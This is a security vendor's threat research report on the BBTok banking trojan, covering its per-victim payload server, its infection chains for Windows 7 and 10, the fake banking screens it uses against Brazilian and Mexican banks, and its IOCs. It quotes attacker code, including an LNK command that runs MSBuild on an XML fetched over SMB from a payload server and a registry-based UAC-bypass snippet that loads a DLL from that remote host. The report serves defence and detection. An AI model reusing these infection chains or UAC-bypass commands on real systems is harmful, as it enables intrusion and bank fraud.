Introduction

Check Point Research recently discovered an active campaign operating and deploying a new variant of the BBTok banker in Latin America. In the research, we highlight newly discovered infection chains that use a unique combination of Living off the Land Binaries (LOLBins). This resulting in low detection rates, even though BBTok banker operates at least since 2020. As we analyzed the campaign, we came across some of the threat actor’s server-side resources used in the attacks, targeting hundreds of users in Brazil and Mexico.

The server-side components are responsible for serving malicious payloads that are likely distributed through phishing links. We’ve observed numerous iterations of the same server-side scripts and configuration files which demonstrate the evolution of the BBTok banker deployment methods over time. This insight allowed us to catch a glimpse of infection vectors that the actors have not yet implemented, as well as trace the origins of the source code employed for sustaining such operations.

In this report, we highlight some of the server-side functionalities of the payload server which are used to distribute the banker. Those allow to generate unique payloads to each of the victims, generated upon a click.

Key Findings

- BBTok continues being active, targeting users in Brazil and Mexico, employing multi-layered geo-fencing to ensure infected machines are from those countries only.

- Since the last public reporting on BBTok in 2020, the operators’ techniques, tactics and procedures (TTPs) have evolved significantly, adding additional layers of obfuscation and downloaders, resulting in low detection rates.

- The BBTok banker has a dedicated functionality that replicates the interfaces of more than 40 Mexican and Brazilian banks, and tricks the victims into entering its 2FA code to their bank accounts or into entering their payment card number.

- The newly identified payloads are generated by a custom server-side application, responsible for generating unique payloads for each victim based on operating system and location.

- Analysis of payload server-side code revealed the actors are actively maintaining diversified infection chains for different versions of Windows. Those chains employ a wide variety of file types, including ISO, ZIP, LNK, DOCX, JS and XLL.

- The threat actors add open-source code, code from hacking forums, and new exploits when those appear (e.g. Follina) to their arsenal.

Background

The BBTok banker, first revealed in 2020, was deployed in Latin America through fileless attacks. The banker has a wide set of functionalities, including enumerating and killing processes, keyboard and mouse control and manipulating clipboard contents. Alongside those, BBTok contains classic banking Trojan features, simulating fake login pages to a wide variety of banks operating in Mexico and Brazil.

Since it was first publicly disclosed, the BBTok operators have adopted new TTPs, all while still primarily utilizing phishing emails with attachments for the initial infection. Recently we’ve seen indications of the banker distributed through phishing links, and not as attachments to the email itself.

Upon accessing the malicious link, an ISO or ZIP file is downloaded to the victim’s machines. Those contain an LNK file that kicks off the infection chain, leading to the deployment of the banker while opening a decoy document. Although the process appears to be quite straightforward upon first glimpse, we’ve found evidence that there’s a lot going on behind the scenes.

While analyzing these newly identified links, we’ve uncovered internal server-side resources used to distribute the malware. Looking at those, it became evident the actor has maintained a much wider variety of infection chains, generated on demand with each click, tailored to match the victim’s operating system and location.

BBTok Banking Hijacks



BBTok enables its operators a wide set of capabilities, ranging from remote commands to classic banking Trojan capabilities. BBTok can replicate the interfaces of multiple Latin American banks. Its code references over 40 major banks in Mexico and Brazil, such as Citibank, Scotibank, Banco Itaú and HSBC (see Appendix B for the full list of targeted banks). The banker searches for indications of its victims being clients of those banks by iterating over the open windows and names of browser tabs, searching for bank names.

The default target the banker apparently aims at is BBVA, with the default fake interface aiming to replicate its looks. Posing as legitimate institutions, these fake interfaces coax unsuspecting users into divulging personal and financial details. The focus of this functionality is tricking the victim into entering the security code/ token number that serves as 2FA for bank account and to conduct account takeovers of victim’s bank account. In some cases, this capability also aims to trick the victim into entering his payment card number.

Figure 1 – Examples of fake interfaces embedded within the BBTok Banker.

Figure 1 – Examples of fake interfaces embedded within the BBTok Banker.BBTok, which is written in Delphi, uses the Visual Component Library (VCL) to create forms that, quite literally, form these fake interfaces. This allows the attackers to dynamically and naturally generate interfaces that fit the victim’s computer screen and a specific form for the bank of the victim, without raising suspicion. BBVA, which is the default bank the banker targets, has its interface stored in one such form named “TFRMBG”. In addition to Banking sites, the attackers have kept up with the times and have also started searching for information regarding Bitcoin on the infected machine, actively looking for strings such as ‘bitcoin’, ‘Electrum’, and ‘binance’.

BBTok doesn’t stop at visual trickery; it has other capabilities as well. Specifically, it can install a malicious browser extension or inject a DLL named “rpp.dll” to further its hold on the infected system, and likely to improve its capabilities to trick the victims. Those were not available during the time of analysis.

What’s notable is the operator’s cautious approach: all banking activities are only executed upon direct command from its C2 server, and are not automatically carried out on every infected system.

Payload Server Analysis

Overview of the Payload Server

To effectively manage their campaign, the BBTok operators created a unique flow kicked off by the victim clicking a malicious link, likely sent in a phishing email. When a victim clicks the link, it results in the download of either a ZIP archive or an ISO image, depending on the victim’s operating system. Although the process is seamless for the victim, the server generates a unique payload based on parameters found within the request.





Figure 2 – Server-side components used in BBTok infections.

Figure 2 – Server-side components used in BBTok infections.This process is carried out on a XAMPP-based server, and contains three essential components:

- A PowerShell script that handles payload preparation and contains the main bulk of the logic for creating lure archives.

- A PHP codebase and database designed to document and manage infections.

- Auxiliary utilities that enhance the functionality of these components.

This is the chain of events:

- A victim performs an HTTP request to either

/baixar,/descargaror/descarga(these paths suggest that the lures are in either Spanish or Portuguese). - Based on the

.htaccessfile, the server handles the request usingdescarga.php. - The scripts utilize the file

db.phpto store information via an SQLite database about the request, including the victim’s fingerprint. Descarga.phpcallsps_gen.ps1to generate a custom archive, which is eventually delivered to the victim.

Incoming Requests Handling

The PHP codebase is composed of the following files:

descarga/descargar.php– Manages new connections and serves lure documents to the victim’s PC.db.php– Generates and manages the SQLite database that includes the victim’s details.generator.php– Utility class used to generate random links, strings, and other functionalities.

“Descarga” and “descargar” translate to “download” in Spanish. This file contains the main logic of the infection process. The script itself contains many comments, some of them in plain Spanish and Portuguese, which provide hints as to the attackers’ origin.

The script logic:

- It checks the geolocation of the link-referred victim against ip-api.com and stores it in a file. If the victim isn’t from a targeted country (i.e., Mexico or Brazil) the HTTP connection ends immediately with a 404 message.

$api = new IpApi(); $whoAmI = $api->GetInfo($ip); $allowed = array("MX", "BR"); file_put_contents("ips/".$ip.$whoAmI->countryCode, ""); if(!in_array($whoAmI->countryCode, $allowed)) { http_response_code(404); die(); }2. If the victim passes the check, the script then parses the user agent to get the victim’s Windows OS version.

$useragent = strtolower(htmlspecialchars($_SERVER['HTTP_USER_AGENT'])); $match = false; $dfile = "10"; $dfiles = array ( 'windows nt 10.0' => '10', 'windows nt 6.3' => '10', 'windows nt 6.2' => '10', 'windows nt 6.1' => '7', 'windows nt 6.0' => '7', 'windows nt 5.2' => '7' ); foreach($dfiles as $os=>$file) { if (preg_match('/' . $os . '/i', $useragent)) { $match = true; $dfile = $file; break; } }3. It then passes the user agent with the victim’s country code and lure filename to the PowerShell payload generator script.

PowerShell Payload Generator

The script ps_gen.ps1 contains the main logic for generating archive payloads, either as ZIP or ISO files. The latest version of the code has a lot of commented-out sections that were likely functional in the past, which suggests they contain additional infection chains and lures. We found multiple versions of the file, some dating back to July 2022, demonstrating that this operation has been ongoing for quite a while.

Our analysis of the latest version is below. For more details on earlier variations and changes to the script over time, see the section “Earlier Versions.”

The generator script is called by descarga.php, using the function DownloadFile with the arguments file_name, ver and cc. These correspond to the generated archive name, the victim’s OS version and the victim’s country code.

function DownloadFile($file_name, $ver, $cc) {

if($ver == "10" )

{

$ext = "iso";

} else {

$ext = "zip";

}

exec('powershell -ex Bypass -File ./ps_gen.ps1 '.$file_name.' '.$ver.' '.$cc);

return $file_name.'.'.$ext;

}

The code portions utilized in the observed iteration of the server generate the archive payloads based on two parameters:

- The origin country of the victim – Brazil or Mexico.

- Operating System extracted from the User-Agent – Windows 10 or 7.

According to the results, the following parameters of the malicious archive are selected:

- Type of the archive: ISO for Windows 10, ZIP for Windows 7, and others.

- The name of the DLL file that is used in the next stage changes according to the targeted country:

Trammyis used for Brazil, andGammyis used for Mexico. - The archive contains an LNK. The LNK shortcut icon in Windows 10 is the one used by Microsoft Edge, and the one for Windows 7 is used by Google Chrome.

- The final execution logic. For Windows 10 victims, the script executes MSBuild.exe with a file named

dat.xmlfrom the server216[.]250[.]251[.]196, which also stores the malicious DLLs for the next stage. For Windows 7, the payload just downloads the relevant remote DLL via CMD execution.

$shortcutName = $args[0] $win = $args[1] $country = $args[2] $stegoKey = New-StegoKey 35if($country -eq “BR”) {

$dllName = ‘Trammy’

} else {

$dllName = ‘Gammy’

}if($win -eq “10”) {

$wstate = 7

$shortcutIconLocation = “C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe”

CopyMSBuild($shortcutName)

} else {

$wstate = 7

$shortcutIconLocation = “C:\Program Files (x86)\Google\Chrome\Application\chrome.exe”

}



Add-PoshObfuscation

All payloads are obfuscated using the Add-PoshObfuscation function. A simple search for parts of the code yields a single result from the “benign” site hackforums[.]net, specifically a response from a user named “Qismon” in August 2021. This individual recommends some methods to bypass AMSI and security products, and also shares the PoshObfuscation code:

Figure 3 – Add-PoshObfuscation() code shared in hackforums[.]net.

Figure 3 – Add-PoshObfuscation() code shared in hackforums[.]net.Infection Chains and Final Payload

The process described above eventually leads to two variations of the infection chain: one for Windows 7 and one for Windows 10. The differences between the two versions can be explained as attempts to avoid newly implemented detection mechanisms such as AMSI.

*ammy.dll Downloaders

Both infection chains utilize malicious DLLs named using a similar convention – Trammy, Gammy, Brammy, or Kammy. The latter are leaner and obfuscated versions of BBTok’s loader that use geofencing to thwart detection before executing any malicious actions. The final payload is a new version of the BBTok banker. As documented previously, BBTok comes packed with multiple additional password-protected software. These allow the actors full access to the infected machine, and additional functionalities.



Windows 7 Infection Chain

Figure 4 – Windows 7 Infection Chain.

Figure 4 – Windows 7 Infection Chain.The infection chain for Windows 7 is not unique and consists of an LNK file stored in a ZIP file. Upon execution, the LNK file runs the *ammy.dll payload using rundll32.exe, which in turn downloads, extracts, and runs the BBTok payload.

Windows 10 Infection Chain

Figure 5 – Windows 10 Infection Chain.

Figure 5 – Windows 10 Infection Chain.The infection chain for Windows 10 is stored in an ISO file containing 3 components: an LNK file, a lure file, and a renamed cmd.exe executable. Clicking the LNK file kicks off the infection chain, using the renamed cmd.exe to run all the commands in the following manner:

DANFE352023067616112\DANFE352023067616112.exe /c copy %cd%\DANFE352023067616112\DANFE352023067616112.pdf %userprofile%\DANFE352023067616112.pdf /Y & start %userprofile%\DANFE352023067616112.pdf & C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe -nologo \\216.250.251.196\file\dat.xml

The infection chain:

- Copy the lure file to the folder

%userprofile%and open it.

Figure 6 – Lure document dropped in BBTok infection.

- Run

MSBuild.exeto build an application using an XML stored on a remote server, fetched over SMB. MSBuild.execreates a randomly named DLL, which in turn downloads *ammy.dll from the server and runs it with a renamedrundll32.exe(mmd.exe), as seen in the XML contents:

private void ByFD() {

String reg = "/c REG ADD HKCU\\Software\\Classes\\.pwn\\Shell\\Open\\command -ve /d \"C:\\ProgramData\\mmd.exe \\\\216.250.251.196\\file\\Trammy.dll, Dacl & REG DELETE HKCU\\Software\\Classes\\ms-settings /f & REG DELETE HKCU\\Software\\Classes\\.pwn /f\" /f & REG ADD HKCU\\Software\\Classes\\ms-settings\\CurVer -ve /d \".pwn\" /f & timeout /t 3 >nul & start /MIN computerdefaults.exe";

StartProcess("cmd.exe", reg); }

- The *ammy.dll downloader downloads, extracts, and runs the BBTok payload.

The unique combination of renamed CMD, MSBuild, and file fetching over SMB results in a low detection rate for the Windows 10 infection chains.

Earlier Versions

Throughout our analysis of the BBTok campaign, we came across multiple versions of the artifacts from the payload server. We saw changes in all parts of the operation: the PHP code, the PowerShell script, and other utilities.

Changes in the PHP Code

Looking at an earlier version of the descarga.php script, we saw a few key differences:

- Originally, only victims from Mexico were targeted.

- The IP of a different payload server,

176[.]31[.]159[.]196, was hard-coded in the script. - Instead of executing the PowerShell script directly, a script named

gen.phpwas called. We were unable to obtain this script, but believe it simply executed the PowerShell script. - The victim’s IP address, user agent, and a flag (

jaBaixou, or ‘already downloaded’ in Portuguese) were inserted into a database, using thedb.phpfile. The flag is later checked to not serve the same payload twice.

As this section is not used in the latest version, it is possible that the attackers found this process cumbersome and decided to trade OPSEC for easier management and a higher chance of infection success.

Modifications of the PowerShell Script

Looking at older versions of the PowerShell script, it was clear that numerous changes were done to the payload and execution chain. Some noteworthy ones include:

- In the earliest versions of the script, the LNK simply ran a PowerShell script with the arguments

-ExecutionPolicy Unrestricted -W hidden -File \\%PARAM%[.]supplier[.]serveftp[.]net\files\asd.ps1. - A later update added the lure PDF,

fac.pdf(“fac” is an abbreviation of “factura”, which is “invoice” in Portuguese). This is a legitimate receipt, in Spanish, from the county of Colima in Mexico. Additionally, the payload for Windows 7 victims launched a legitimate Mexican government site,hxxps://failover[.]www[.]gob[.]mx/mantenimiento.html. - The newest version we found opens a different legitimate site,

hxxps://fazenda[.]gov[.]br, a Brazilian government site. This version also changes the XML file used by MSBuild and changes the name of the DLL reserved for Brazilian targets fromBrammy.dlltoTrammy.dll.

Unused Code and Infection Vectors

Certain sections of the code within the PowerShell script were unused, and the server hosted files that were not part of the primary infection flow we discussed. In particular, we did not discover any indication of active usage of the following:

ze.docxis a document that exploits the Follina CVE (2022-30190). It is referenced in the PowerShell script in a function namedCreateDoc.xll.xll, which is referenced byCreateXLL, is a malicious xll taken from the open-source project https://github.com/moohax/xllpoc, which implements code execution via Excel.- Numerous empty JavaScript files were found on the server, likely to be used by a function named

CreateJS. The file referenced in the function,b.js, was empty, so it is unclear whether this function was previously used or was never fully implemented. - Multiple bat files were located on the server, each with a different implementation of downloading next stages. These were most likely created by a function named

CreateBat, which is commented out in the latest version of the PowerShell script. Most of them are almost identical to the code in theByFDfunction we analyzed previously, excluding two noteworthy past iterations:- The oldest bat file downloaded another PowerShell script as a next stage (which wasn’t publicly available anymore) instead of editing the registry;

- A later bat file used the fodhelper UAC bypass instead of the computerdefaults one which is currently being used.

Victimology and Attribution



Our analysis of the server-side component also sheds light on one of the recent campaigns as seen from the threat actors’ side, based on a database we found that documents access to the malicious application. The database is named links.sqlite and is pretty straightforward. It contains over 150 entries, all unique, with the table headers corresponding to the ones created by db.php. Note the use of the Portuguese language and the names of the 4 rows:

chave, or key;assunto, or subject;user_agent;baixou, or downloaded.

The column named chave contained the IP addresses of the victims, and the column assunto was empty:

Figure 7 – Links.sqlite database.



Figure 7 – Links.sqlite database. Figure 8 – Attack region.

Figure 8 – Attack region.As the server code was never meant to be seen by anyone except the threat actors, and it contained numerous comments in Portuguese, we believe this indicates that with a high probability the threat actors are Brazilians, which is known for its active banking malware eco-system.

Conclusion

Although BBTok has been able to remain under the radar due to its elusive techniques and targeting victims only in Mexico and Brazil, it’s evident that it is still actively deployed. Due to its many capabilities, and its unique and creative delivery method involving LNK files, SMB and MSBuild, it still poses a danger to organizations and individuals in the region.

It is rare for security researchers to get an up-close look at the attackers’ workbench, and even rarer to get glimpses of it as it evolved over time. What we saw reinforces our belief that all threat actors, including financially motivated ones, are constantly evolving and improving their methods, as well as following new security trends and trying out fresh ideas and opportunities. To keep up and protect against future attacks, security researchers must do the same.

Check Point Protections

Check Point Threat Emulation:

- Banker.Wins.BBTok.A

- Banker.Win.BBTok.B

- Technique.Wins.SuxXll.A

- Trojan.Win.XllAddings.A

Harmony Endpoint:

- Trojan.Win.Generic.AQ

- Trojan.Win.Generic.AR

Appendix A – IOCs

Files

| Name | Description | sha256 |

|---|---|---|

| DANFE357702036539112.iso | Brazilian Lure Archive | be36c832a1186fd752dd975d31284bdd2ac3342bd3d32980c6c52271d0d2c84c |

| DANFE357666506667634.iso | Brazilian Lure Archive | 095b793d60ce5b15fac035e03d41f1ddd2e462ec4fa00ccf20553af3c09656f6 |

| DANFE352023067616112.iso | Brazilian Lure Archive | 8e65383a91716b87651d3fa60bc39967927ab01b230086e3c5a2f9a096fc6c57 |

| DANFE358567378531506.pdf | Brazilian Lure PDF | 825a5c221cb8247831745d44b424954c99e9023843c96def6baf84ccb62e9e5f |

| Brammy.dll | BBTok Downloader for Brazilian Victims | e5e89824f52816d786aaac4ebdb07a898a827004a94bee558800e4a0e29b083a |

| Trammy.dll | BBTok Downloader for Brazilian Victims | 07028ec2a727330a3710dba8940aa97809f47e75e1fd9485d8fc52a3c018a128 |

| HtmlFactura3f48daa069f0e42253194ca7b51e7481DPCYKJ4Ojk.iso | Mexican Lure Archive | 808e0ddccd5ae4b8cbc4747a5ee044356b7aa67354724519d1e54efb2fc4f6ec |

| HtmlFactura-497fc589432931214ed0f7f4de320f3brzi8y1MTdn.iso | Mexican Lure Archive | f83b33acfd9390309eefb4a17b42e89dcdbe759757844a3d9b474d570ddbab86 |

| HtmlFactura-4887f50edb734a49d33639883b60796do52lTREjMh.iso | Mexican Lure Archive | dbeb4960cdb04999c1a5a3360c9112e3bc1de79534d7ac9027b7fdb7798968a6 |

| Html-Factura35493606948895934113728188857090JCOY.pdf | Mexican Lure PDF | be35b48dfec1cc2fc046423036fa76fc9096123efadac065c80361c45f401d3c |

| Kammy.dll | BBTok Downloader for Mexican Victims | 9d91437a3bfd37f68cc3e2e2acfbbbbfffa3a73d8f3f466bc3751f48c6e1b40e |

| Gammy.dll | BBTok Downloader for Mexican Victims | d9b2450e4b91739c39981ab34ec7a3aeb33fb3b75deb45020b9c16596a97a219 |

| ze.docx | Unused Maldoc | 3b43de8555d8f413a797e19c414a55578882ad7bbcb6ad7604bb1818dd3eedcd |

| xll.xll | Unused Malicious xll | fb7a958b99275caa0c04be2a821b2a821bb797c4be6bd049fa09144de349ea41 |

| fe | BBTok | cd22e14f4fa6716cfc9964fdead813d2ffb80d6dd716e2114f987ff36cc5e872 |

| fe2 | BBTok | 5c59cd977890ed32eb60caca8dc2c9a667cff4edc2b12011854310474d5f405d |

| fe2 | BBTok | 5ad42b39f368a25a00d9fe15fa5326101c43bf4c296b64c1556bc49beeee9ae1 |

| fe235 | BBTok | b198da893972df5b0f2cbcec859c0b6c88bb3cf285477b672b4f40c104bcbd36 |

Network Indicators

| Name | Description |

|---|---|

| danfe[.]is-certified[.]com | Phishing Domain |

| rendinfo[.]shop | Phishing Domain |

| sodkvsodkv[.]supplier[.]serveftp[.]net | Malicious DLL Download Domain |

| 216[.]250[.]251[.]196 | Payload Server |

| 173[.]249[.]196[.]195 | Payload Server |

| 176[.]31[.]159[.]196 | Payload Server |

| 147[.]124[.]213[.]152 | Payload Server |

Appendix B – List of Targeted Banks

| Banking Caixa | CCB Brasil |

| Banco Itaú | Mercantil do Brasil |

| Santander | BANCO PAULISTA |

| Getnet | Banco Daycoval |

| Sicredi | Mercado Pago |

| Sicoob | Nubank |

| Citibank Brasil | C6 Bank |

| Internet Banking BNB | Internet Banking Inter |

| Unicred Portal | Bancoob |

| Banco da Amazonia | BBVA |

| Banestes | Banorte |

| Banco Alfa | HSBC |

| Banpará | Banamex |

| Banese | Bajio |

| BRB Banknet | Scotiabank |

| Banco Intermedium | Afirme |

| Banco Topázio | Banregio |

| Uniprime | Azteca |

| Cooperativa de Crédito – CrediSIS | Multiva |

| Banco Original | Inbursa |

| Banco Fibra | CiBanco |

| Bradesco Despachantes e Auto Escola – Cidadetran | Sicoobnet |

| Navegador Exclusivo | Banco do Brasil |

The post Behind the Scenes of BBTok: Analyzing a Banker’s Server Side Components appeared first on Check Point Research.

Article Link: Behind the Scenes of BBTok: Analyzing a Banker’s Server Side Components - Check Point Research